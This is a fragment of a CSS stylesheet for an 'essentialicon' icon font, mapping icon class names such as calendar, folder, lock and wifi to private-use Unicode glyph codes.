.essentialicon-calendar-5:before {
    content: "\f12a";
}

.essentialicon-calendar-6:before {
    content: "\f12b";
}

.essentialicon-calendar-7:before {
    content: "\f12c";
}

.essentialicon-checked:before {
    content: "\f12d";
}

.essentialicon-checked-1:before {
    content: "\f12e";
}

.essentialicon-clock:before {
    content: "\f12f";
}

.essentialicon-clock-1:before {
    content: "\f130";
}

.essentialicon-close:before {
    content: "\f131";
}

.essentialicon-cloud:before {
    content: "\f132";
}

.essentialicon-cloud-computing:before {
    content: "\f133";
}

.essentialicon-cloud-computing-1:before {
    content: "\f134";
}

.essentialicon-cloud-computing-2:before {
    content: "\f135";
}

.essentialicon-cloud-computing-3:before {
    content: "\f136";
}

.essentialicon-cloud-computing-4:before {
    content: "\f137";
}

.essentialicon-cloud-computing-5:before {
    content: "\f138";
}

.essentialicon-command:before {
    content: "\f139";
}

.essentialicon-compact-disc:before {
    content: "\f13a";
}

.essentialicon-compact-disc-1:before {
    content: "\f13b";
}

.essentialicon-compact-disc-2:before {
    content: "\f13c";
}

.essentialicon-compass:before {
    content: "\f13d";
}

.essentialicon-compose:before {
    content: "\f13e";
}

.essentialicon-controls:before {
    content: "\f13f";
}

.essentialicon-controls-1:before {
    content: "\f140";
}

.essentialicon-controls-2:before {
    content: "\f141";
}

.essentialicon-controls-3:before {
    content: "\f142";
}

.essentialicon-controls-4:before {
    content: "\f143";
}

.essentialicon-controls-5:before {
    content: "\f144";
}

.essentialicon-controls-6:before {
    content: "\f145";
}

.essentialicon-controls-7:before {
    content: "\f146";
}

.essentialicon-controls-8:before {
    content: "\f147";
}

.essentialicon-controls-9:before {
    content: "\f148";
}

.essentialicon-database:before {
    content: "\f149";
}

.essentialicon-database-1:before {
    content: "\f14a";
}

.essentialicon-database-2:before {
    content: "\f14b";
}

.essentialicon-database-3:before {
    content: "\f14c";
}

.essentialicon-diamond:before {
    content: "\f14d";
}

.essentialicon-diploma:before {
    content: "\f14e";
}

.essentialicon-dislike:before {
    content: "\f14f";
}

.essentialicon-dislike-1:before {
    content: "\f150";
}

.essentialicon-divide:before {
    content: "\f151";
}

.essentialicon-divide-1:before {
    content: "\f152";
}

.essentialicon-division:before {
    content: "\f153";
}

.essentialicon-document:before {
    content: "\f154";
}

.essentialicon-download:before {
    content: "\f155";
}

.essentialicon-edit:before {
    content: "\f156";
}

.essentialicon-edit-1:before {
    content: "\f157";
}

.essentialicon-eject:before {
    content: "\f158";
}

.essentialicon-eject-1:before {
    content: "\f159";
}

.essentialicon-equal:before {
    content: "\f15a";
}

.essentialicon-equal-1:before {
    content: "\f15b";
}

.essentialicon-equal-2:before {
    content: "\f15c";
}

.essentialicon-error:before {
    content: "\f15d";
}

.essentialicon-exit:before {
    content: "\f15e";
}

.essentialicon-exit-1:before {
    content: "\f15f";
}

.essentialicon-exit-2:before {
    content: "\f160";
}

.essentialicon-eyeglasses:before {
    content: "\f161";
}

.essentialicon-fast-forward:before {
    content: "\f162";
}

.essentialicon-fast-forward-1:before {
    content: "\f163";
}

.essentialicon-fax:before {
    content: "\f164";
}

.essentialicon-file:before {
    content: "\f165";
}

.essentialicon-file-1:before {
    content: "\f166";
}

.essentialicon-file-2:before {
    content: "\f167";
}

.essentialicon-film:before {
    content: "\f168";
}

.essentialicon-fingerprint:before {
    content: "\f169";
}

.essentialicon-flag:before {
    content: "\f16a";
}

.essentialicon-flag-1:before {
    content: "\f16b";
}

.essentialicon-flag-2:before {
    content: "\f16c";
}

.essentialicon-flag-3:before {
    content: "\f16d";
}

.essentialicon-flag-4:before {
    content: "\f16e";
}

.essentialicon-focus:before {
    content: "\f16f";
}

.essentialicon-folder:before {
    content: "\f170";
}

.essentialicon-folder-1:before {
    content: "\f171";
}

.essentialicon-folder-10:before {
    content: "\f172";
}

.essentialicon-folder-11:before {
    content: "\f173";
}

.essentialicon-folder-12:before {
    content: "\f174";
}

.essentialicon-folder-13:before {
    content: "\f175";
}

.essentialicon-folder-14:before {
    content: "\f176";
}

.essentialicon-folder-15:before {
    content: "\f177";
}

.essentialicon-folder-16:before {
    content: "\f178";
}

.essentialicon-folder-17:before {
    content: "\f179";
}

.essentialicon-folder-18:before {
    content: "\f17a";
}

.essentialicon-folder-19:before {
    content: "\f17b";
}

.essentialicon-folder-2:before {
    content: "\f17c";
}

.essentialicon-folder-3:before {
    content: "\f17d";
}

.essentialicon-folder-4:before {
    content: "\f17e";
}

.essentialicon-folder-5:before {
    content: "\f17f";
}

.essentialicon-folder-6:before {
    content: "\f180";
}

.essentialicon-folder-7:before {
    content: "\f181";
}

.essentialicon-folder-8:before {
    content: "\f182";
}

.essentialicon-folder-9:before {
    content: "\f183";
}

.essentialicon-forbidden:before {
    content: "\f184";
}

.essentialicon-funnel:before {
    content: "\f185";
}

.essentialicon-garbage:before {
    content: "\f186";
}

.essentialicon-garbage-1:before {
    content: "\f187";
}

.essentialicon-garbage-2:before {
    content: "\f188";
}

.essentialicon-gift:before {
    content: "\f189";
}

.essentialicon-help:before {
    content: "\f18a";
}

.essentialicon-hide:before {
    content: "\f18b";
}

.essentialicon-hold:before {
    content: "\f18c";
}

.essentialicon-home:before {
    content: "\f18d";
}

.essentialicon-home-1:before {
    content: "\f18e";
}

.essentialicon-home-2:before {
    content: "\f18f";
}

.essentialicon-hourglass:before {
    content: "\f190";
}

.essentialicon-hourglass-1:before {
    content: "\f191";
}

.essentialicon-hourglass-2:before {
    content: "\f192";
}

.essentialicon-hourglass-3:before {
    content: "\f193";
}

.essentialicon-house:before {
    content: "\f194";
}

.essentialicon-id-card:before {
    content: "\f195";
}

.essentialicon-id-card-1:before {
    content: "\f196";
}

.essentialicon-id-card-2:before {
    content: "\f197";
}

.essentialicon-id-card-3:before {
    content: "\f198";
}

.essentialicon-id-card-4:before {
    content: "\f199";
}

.essentialicon-id-card-5:before {
    content: "\f19a";
}

.essentialicon-idea:before {
    content: "\f19b";
}

.essentialicon-incoming:before {
    content: "\f19c";
}

.essentialicon-infinity:before {
    content: "\f19d";
}

.essentialicon-info:before {
    content: "\f19e";
}

.essentialicon-internet:before {
    content: "\f19f";
}

.essentialicon-key:before {
    content: "\f1a0";
}

.essentialicon-lamp:before {
    content: "\f1a1";
}

.essentialicon-layers:before {
    content: "\f1a2";
}

.essentialicon-layers-1:before {
    content: "\f1a3";
}

.essentialicon-like:before {
    content: "\f1a4";
}

.essentialicon-like-1:before {
    content: "\f1a5";
}

.essentialicon-like-2:before {
    content: "\f1a6";
}

.essentialicon-link:before {
    content: "\f1a7";
}

.essentialicon-list:before {
    content: "\f1a8";
}

.essentialicon-list-1:before {
    content: "\f1a9";
}

.essentialicon-lock:before {
    content: "\f1aa";
}

.essentialicon-lock-1:before {
    content: "\f1ab";
}

.essentialicon-locked:before {
    content: "\f1ac";
}

.essentialicon-locked-1:before {
    content: "\f1ad";
}

.essentialicon-locked-2:before {
    content: "\f1ae";
}

.essentialicon-locked-3:before {
    content: "\f1af";
}

.essentialicon-locked-4:before {
    content: "\f1b0";
}

.essentialicon-locked-5:before {
    content: "\f1b1";
}

.essentialicon-locked-6:before {
    content: "\f1b2";
}

.essentialicon-login:before {
    content: "\f1b3";
}

.essentialicon-magic-wand:before {
    content: "\f1b4";
}

.essentialicon-magnet:before {
    content: "\f1b5";
}

.essentialicon-magnet-1:before {
    content: "\f1b6";
}

.essentialicon-magnet-2:before {
    content: "\f1b7";
}

.essentialicon-map:before {
    content: "\f1b8";
}

.essentialicon-map-1:before {
    content: "\f1b9";
}

.essentialicon-map-2:before {
    content: "\f1ba";
}

.essentialicon-map-location:before {
    content: "\f1bb";
}

.essentialicon-megaphone:before {
    content: "\f1bc";
}

.essentialicon-megaphone-1:before {
    content: "\f1bd";
}

.essentialicon-menu:before {
    content: "\f1be";
}

.essentialicon-menu-1:before {
    content: "\f1bf";
}

.essentialicon-menu-2:before {
    content: "\f1c0";
}

.essentialicon-menu-3:before {
    content: "\f1c1";
}

.essentialicon-menu-4:before {
    content: "\f1c2";
}

.essentialicon-microphone:before {
    content: "\f1c3";
}

.essentialicon-microphone-1:before {
    content: "\f1c4";
}

.essentialicon-minus:before {
    content: "\f1c5";
}

.essentialicon-minus-1:before {
    content: "\f1c6";
}

.essentialicon-more:before {
    content: "\f1c7";
}

.essentialicon-more-1:before {
    content: "\f1c8";
}

.essentialicon-more-2:before {
    content: "\f1c9";
}

.essentialicon-multiply:before {
    content: "\f1ca";
}

.essentialicon-multiply-1:before {
    content: "\f1cb";
}

.essentialicon-music-player:before {
    content: "\f1cc";
}

.essentialicon-music-player-1:before {
    content: "\f1cd";
}

.essentialicon-music-player-2:before {
    content: "\f1ce";
}

.essentialicon-music-player-3:before {
    content: "\f1cf";
}

.essentialicon-mute:before {
    content: "\f1d0";
}

.essentialicon-muted:before {
    content: "\f1d1";
}

.essentialicon-navigation:before {
    content: "\f1d2";
}

.essentialicon-navigation-1:before {
    content: "\f1d3";
}

.essentialicon-network:before {
    content: "\f1d4";
}

.essentialicon-newspaper:before {
    content: "\f1d5";
}

.essentialicon-next:before {
    content: "\f1d6";
}

.essentialicon-note:before {
    content: "\f1d7";
}

.essentialicon-notebook:before {
    content: "\f1d8";
}

.essentialicon-notebook-1:before {
    content: "\f1d9";
}

.essentialicon-notebook-2:before {
    content: "\f1da";
}

.essentialicon-notebook-3:before {
    content: "\f1db";
}

.essentialicon-notebook-4:before {
    content: "\f1dc";
}

.essentialicon-notebook-5:before {
    content: "\f1dd";
}

.essentialicon-notepad:before {
    content: "\f1de";
}

.essentialicon-notepad-1:before {
    content: "\f1df";
}

.essentialicon-notepad-2:before {
    content: "\f1e0";
}

.essentialicon-notification:before {
    content: "\f1e1";
}

.essentialicon-paper-plane:before {
    content: "\f1e2";
}

.essentialicon-paper-plane-1:before {
    content: "\f1e3";
}

.essentialicon-pause:before {
    content: "\f1e4";
}

.essentialicon-pause-1:before {
    content: "\f1e5";
}

.essentialicon-percent:before {
    content: "\f1e6";
}

.essentialicon-percent-1:before {
    content: "\f1e7";
}

.essentialicon-perspective:before {
    content: "\f1e8";
}

.essentialicon-photo-camera:before {
    content: "\f1e9";
}

.essentialicon-photo-camera-1:before {
    content: "\f1ea";
}

.essentialicon-photos:before {
    content: "\f1eb";
}

.essentialicon-picture:before {
    content: "\f1ec";
}

.essentialicon-picture-1:before {
    content: "\f1ed";
}

.essentialicon-picture-2:before {
    content: "\f1ee";
}

.essentialicon-pin:before {
    content: "\f1ef";
}

.essentialicon-placeholder:before {
    content: "\f1f0";
}

.essentialicon-placeholder-1:before {
    content: "\f1f1";
}

.essentialicon-placeholder-2:before {
    content: "\f1f2";
}

.essentialicon-placeholder-3:before {
    content: "\f1f3";
}

.essentialicon-placeholders:before {
    content: "\f1f4";
}

.essentialicon-play-button:before {
    content: "\f1f5";
}

.essentialicon-play-button-1:before {
    content: "\f1f6";
}

.essentialicon-plus:before {
    content: "\f1f7";
}

.essentialicon-power:before {
    content: "\f1f8";
}

.essentialicon-previous:before {
    content: "\f1f9";
}

.essentialicon-price-tag:before {
    content: "\f1fa";
}

.essentialicon-print:before {
    content: "\f1fb";
}

.essentialicon-push-pin:before {
    content: "\f1fc";
}

.essentialicon-radar:before {
    content: "\f1fd";
}

.essentialicon-reading:before {
    content: "\f1fe";
}

.essentialicon-record:before {
    content: "\f1ff";
}

.essentialicon-repeat:before {
    content: "\f200";
}

.essentialicon-repeat-1:before {
    content: "\f201";
}

.essentialicon-restart:before {
    content: "\f202";
}

.essentialicon-resume:before {
    content: "\f203";
}

.essentialicon-rewind:before {
    content: "\f204";
}

.essentialicon-rewind-1:before {
    content: "\f205";
}

.essentialicon-route:before {
    content: "\f206";
}

.essentialicon-save:before {
    content: "\f207";
}

.essentialicon-search:before {
    content: "\f208";
}

.essentialicon-search-1:before {
    content: "\f209";
}

.essentialicon-send:before {
    content: "\f20a";
}

.essentialicon-server:before {
    content: "\f20b";
}

.essentialicon-server-1:before {
    content: "\f20c";
}

.essentialicon-server-2:before {
    content: "\f20d";
}

.essentialicon-server-3:before {
    content: "\f20e";
}

.essentialicon-settings:before {
    content: "\f20f";
}

.essentialicon-settings-1:before {
    content: "\f210";
}

.essentialicon-settings-2:before {
    content: "\f211";
}

.essentialicon-settings-3:before {
    content: "\f212";
}

.essentialicon-settings-4:before {
    content: "\f213";
}

.essentialicon-settings-5:before {
    content: "\f214";
}

.essentialicon-settings-6:before {
    content: "\f215";
}

.essentialicon-settings-7:before {
    content: "\f216";
}

.essentialicon-settings-8:before {
    content: "\f217";
}

.essentialicon-settings-9:before {
    content: "\f218";
}

.essentialicon-share:before {
    content: "\f219";
}

.essentialicon-share-1:before {
    content: "\f21a";
}

.essentialicon-share-2:before {
    content: "\f21b";
}

.essentialicon-shuffle:before {
    content: "\f21c";
}

.essentialicon-shuffle-1:before {
    content: "\f21d";
}

.essentialicon-shutdown:before {
    content: "\f21e";
}

.essentialicon-sign:before {
    content: "\f21f";
}

.essentialicon-sign-1:before {
    content: "\f220";
}

.essentialicon-skip:before {
    content: "\f221";
}

.essentialicon-smartphone:before {
    content: "\f222";
}

.essentialicon-smartphone-1:before {
    content: "\f223";
}

.essentialicon-smartphone-10:before {
    content: "\f224";
}

.essentialicon-smartphone-11:before {
    content: "\f225";
}

.essentialicon-smartphone-2:before {
    content: "\f226";
}

.essentialicon-smartphone-3:before {
    content: "\f227";
}

.essentialicon-smartphone-4:before {
    content: "\f228";
}

.essentialicon-smartphone-5:before {
    content: "\f229";
}

.essentialicon-smartphone-6:before {
    content: "\f22a";
}

.essentialicon-smartphone-7:before {
    content: "\f22b";
}

.essentialicon-smartphone-8:before {
    content: "\f22c";
}

.essentialicon-smartphone-9:before {
    content: "\f22d";
}

.essentialicon-speaker:before {
    content: "\f22e";
}

.essentialicon-speaker-1:before {
    content: "\f22f";
}

.essentialicon-speaker-2:before {
    content: "\f230";
}

.essentialicon-speaker-3:before {
    content: "\f231";
}

.essentialicon-speaker-4:before {
    content: "\f232";
}

.essentialicon-speaker-5:before {
    content: "\f233";
}

.essentialicon-speaker-6:before {
    content: "\f234";
}

.essentialicon-speaker-7:before {
    content: "\f235";
}

.essentialicon-speaker-8:before {
    content: "\f236";
}

.essentialicon-spotlight:before {
    content: "\f237";
}

.essentialicon-star:before {
    content: "\f238";
}

.essentialicon-star-1:before {
    content: "\f239";
}

.essentialicon-stop:before {
    content: "\f23a";
}

.essentialicon-stop-1:before {
    content: "\f23b";
}

.essentialicon-stopwatch:before {
    content: "\f23c";
}

.essentialicon-stopwatch-1:before {
    content: "\f23d";
}

.essentialicon-stopwatch-2:before {
    content: "\f23e";
}

.essentialicon-stopwatch-3:before {
    content: "\f23f";
}

.essentialicon-stopwatch-4:before {
    content: "\f240";
}

.essentialicon-street:before {
    content: "\f241";
}

.essentialicon-street-1:before {
    content: "\f242";
}

.essentialicon-substract:before {
    content: "\f243";
}

.essentialicon-substract-1:before {
    content: "\f244";
}

.essentialicon-success:before {
    content: "\f245";
}

.essentialicon-switch:before {
    content: "\f246";
}

.essentialicon-switch-1:before {
    content: "\f247";
}

.essentialicon-switch-2:before {
    content: "\f248";
}

.essentialicon-switch-3:before {
    content: "\f249";
}

.essentialicon-switch-4:before {
    content: "\f24a";
}

.essentialicon-switch-5:before {
    content: "\f24b";
}

.essentialicon-switch-6:before {
    content: "\f24c";
}

.essentialicon-switch-7:before {
    content: "\f24d";
}

.essentialicon-tabs:before {
    content: "\f24e";
}

.essentialicon-tabs-1:before {
    content: "\f24f";
}

.essentialicon-target:before {
    content: "\f250";
}

.essentialicon-television:before {
    content: "\f251";
}

.essentialicon-television-1:before {
    content: "\f252";
}

.essentialicon-time:before {
    content: "\f253";
}

.essentialicon-trash:before {
    content: "\f254";
}

.essentialicon-umbrella:before {
    content: "\f255";
}

.essentialicon-unlink:before {
    content: "\f256";
}

.essentialicon-unlocked:before {
    content: "\f257";
}

.essentialicon-unlocked-1:before {
    content: "\f258";
}

.essentialicon-unlocked-2:before {
    content: "\f259";
}

.essentialicon-upload:before {
    content: "\f25a";
}

.essentialicon-user:before {
    content: "\f25b";
}

.essentialicon-user-1:before {
    content: "\f25c";
}

.essentialicon-user-2:before {
    content: "\f25d";
}

.essentialicon-user-3:before {
    content: "\f25e";
}

.essentialicon-user-4:before {
    content: "\f25f";
}

.essentialicon-user-5:before {
    content: "\f260";
}

.essentialicon-user-6:before {
    content: "\f261";
}

.essentialicon-user-7:before {
    content: "\f262";
}

.essentialicon-users:before {
    content: "\f263";
}

.essentialicon-users-1:before {
    content: "\f264";
}

.essentialicon-video-camera:before {
    content: "\f265";
}

.essentialicon-video-camera-1:before {
    content: "\f266";
}

.essentialicon-video-player:before {
    content: "\f267";
}

.essentialicon-video-player-1:before {
    content: "\f268";
}

.essentialicon-video-player-2:before {
    content: "\f269";
}

.essentialicon-view:before {
    content: "\f26a";
}

.essentialicon-view-1:before {
    content: "\f26b";
}

.essentialicon-view-2:before {
    content: "\f26c";
}

.essentialicon-volume-control:before {
    content: "\f26d";
}

.essentialicon-volume-control-1:before {
    content: "\f26e";
}

.essentialicon-warning:before {
    content: "\f26f";
}

.essentialicon-wifi:before {
    content: "\f270";
}

.essentialicon-wifi-1:before {
    content: "\f271";
}

.essentialicon-windows:before {
    content: "\f272";
}

.essentialicon-windows-1:before {
    content: "\f273";
}

.essentialicon-windows-2:before {
    content: "\f274";
}

.essentialicon-windows-3:before {
    content: "\f275";
}

.essentialicon-windows-4:before {
    content: "\f276";
}

.essentialicon-wireless-internet:before {
    content: "\f277";
}

.essentialicon-worldwide:before {
    content: "\f278";
}

.essentialicon-worldwide-1:before {
    content: "\f279";
}

.essentialicon-zoom-in:before {
    content: "\f27a";
}

.essentialicon-zoom-out:before {
    content: "\f27b";
}